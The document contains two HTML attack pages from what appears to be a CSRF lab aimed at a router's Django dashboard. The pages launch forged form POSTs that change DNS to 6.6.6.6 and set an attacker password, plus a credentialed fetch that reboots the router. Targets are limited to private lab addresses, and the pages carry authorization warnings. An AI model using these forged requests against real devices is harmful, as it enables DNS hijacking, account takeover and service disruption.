
<file: attacks/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><title>CSRF Lab Attacks</title>
<style>body{font:16px system-ui;max-width:720px;margin:50px auto}input{display:block;width:100%;padding:9px;margin:8px 0 18px}button{padding:10px;margin:5px}.warning{background:#fff3cd;padding:14px}</style></head>
<body><h1>Controlled CSRF attack page</h1>
<p class="warning">Use only against your isolated router VM.</p>
<label>Router origin<input id="target" placeholder="http://192.168.56.10:8000"></label>
<button onclick="post('/dns',{dns:'6.6.6.6'})">V1: malicious DNS form</button>
<button onclick="post('/passwd',{password:'attacker-password'})">V2: password form</button>
<button onclick="reboot()">V3: fetch reboot</button>
<form id="form" method="post" target="result"></form><iframe name="result"></iframe>
<script>
function target(){const value=document.querySelector("#target").value.trim().replace(/\/$/,"");
if(!/^https?:\/\/(localhost|127\.0\.0\.1|10\.|192\.168\.|172\.(1[6-9]|2\d|3[01])\.)/i.test(value))
throw Error("Use a localhost or private lab IP");return value}
function post(path,data){try{const form=document.querySelector("#form");form.action=target()+path;form.replaceChildren();
Object.entries(data).forEach(([name,value])=>{const input=document.createElement("input");input.type="hidden";input.name=name;input.value=value;form.append(input)});form.submit()}catch(e){alert(e.message)}}
async function reboot(){try{await fetch(target()+"/reboot",{method:"POST",credentials:"include",mode:"no-cors"});alert("Sent; inspect the router status.")}catch(e){alert(e.message)}}
</script></body></html>
</file>

<file: router/templates/router/attack_lab.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>CSRF Attack Laboratory</title>
  <style>
    :root{color-scheme:dark;--bg:#090d14;--panel:#121a26;--line:#2b394b;--text:#edf3fb;--muted:#91a0b4;--red:#ff647c;--blue:#44b8ff}
    *{box-sizing:border-box}body{margin:0;background:radial-gradient(circle at 80% 0,#301b2a,transparent 35%),var(--bg);color:var(--text);font:14px/1.5 system-ui,sans-serif}
    main{width:min(850px,92%);margin:50px auto}.badge{display:inline-block;padding:5px 9px;border-radius:5px;background:#4d202b;color:#ff9cab;font-weight:700;font-size:11px}h1{font-size:36px;margin:10px 0}p{color:var(--muted)}
    .notice,.card{border:1px solid var(--line);border-radius:12px;background:var(--panel);padding:20px}.notice{border-color:#68404a;margin:25px 0}.grid{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-top:20px}.card h2{font-size:17px}.card code{color:var(--blue)}label{display:block;font-weight:600}input{display:block;width:100%;margin-top:7px;padding:12px;border:1px solid var(--line);border-radius:7px;background:#080d14;color:white}
    button{width:100%;padding:10px;border:0;border-radius:7px;background:var(--red);color:white;font-weight:700;cursor:pointer}.output{margin-top:20px;padding:14px;border-left:3px solid var(--blue);background:#101923;color:var(--muted)}iframe{width:100%;height:100px;margin-top:15px;border:1px solid var(--line);background:white}@media(max-width:700px){.grid{grid-template-columns:1fr}}
  </style>
</head>
<body><main>
  <span class="badge">ISOLATED LAB ONLY</span>
  <h1>CSRF attack laboratory</h1>
  <p>This page must be opened from a different site than the victim Django dashboard.</p>
  <div class="notice"><strong>Authorization reminder</strong><p>Only target the private VirtualBox lab that you own. V3 can reboot the actual OpenWrt VM when C0 is active.</p></div>
  <label>Victim Django origin
    <input id="target" value="http://192.168.56.1:8000" placeholder="http://192.168.56.1:8000">
  </label>
  <div class="grid">
    <section class="card"><small>VECTOR 1</small><h2>DNS form POST</h2><p>Targets <code>/dns</code> without a CSRF token.</p><button data-path="/dns" data-field="dns" data-value="6.6.6.6">Launch V1</button></section>
    <section class="card"><small>VECTOR 2</small><h2>Password form POST</h2><p>Targets <code>/passwd</code> without a CSRF token.</p><button data-path="/passwd" data-field="password" data-value="attacker-password">Launch V2</button></section>
    <section class="card"><small>VECTOR 3</small><h2>Fetch reboot</h2><p>Targets the real <code>/reboot</code> handler.</p><button id="reboot">Launch V3</button></section>
  </div>
  <div class="output" id="output">No vector launched. Record target state before starting.</div>
  <form id="attack-form" method="post" target="attack-result"></form>
  <iframe name="attack-result" title="Form attack response"></iframe>
</main>
<script>
function target(){
  const value=document.querySelector("#target").value.trim().replace(/\/$/,"");
  if(!/^https?:\/\/(localhost|127\.0\.0\.1|10\.|192\.168\.|172\.(1[6-9]|2\d|3[01])\.)/i.test(value))throw Error("Target must be localhost or an RFC1918 private lab address.");
  return value;
}
function message(text){document.querySelector("#output").textContent=new Date().toLocaleTimeString()+" — "+text}
document.querySelectorAll("[data-path]").forEach(button=>button.onclick=()=>{
  try{
    const form=document.querySelector("#attack-form");form.action=target()+button.dataset.path;form.replaceChildren();
    const input=document.createElement("input");input.type="hidden";input.name=button.dataset.field;input.value=button.dataset.value;form.append(input);
    form.submit();message(button.dataset.path+" form submitted without token. Inspect iframe, Django log, and /api/status.");
  }catch(error){message(error.message)}
});
document.querySelector("#reboot").onclick=async()=>{
  if(!confirm("V3 can reboot the real OpenWrt VM in C0. Continue?"))return;
  try{await fetch(target()+"/reboot",{method:"POST",credentials:"include",mode:"no-cors"});message("/reboot fetch dispatched. Verify router reachability and Django logs.")}
  catch(error){message("Browser blocked or failed the fetch: "+error.message)}
};
</script></body></html>
</file>
